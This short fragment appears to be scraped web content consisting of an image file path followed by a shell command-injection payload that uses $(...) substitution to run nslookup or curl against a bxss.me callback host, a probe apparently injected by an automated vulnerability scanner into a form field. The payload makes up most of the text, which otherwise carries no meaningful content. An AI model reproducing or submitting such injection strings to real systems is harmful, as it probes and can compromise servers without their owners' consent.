 $(nslookup -q=cname hitfanvidkinva3512.bxss.me||curl hitfanvidkinva3512.bxss.me)
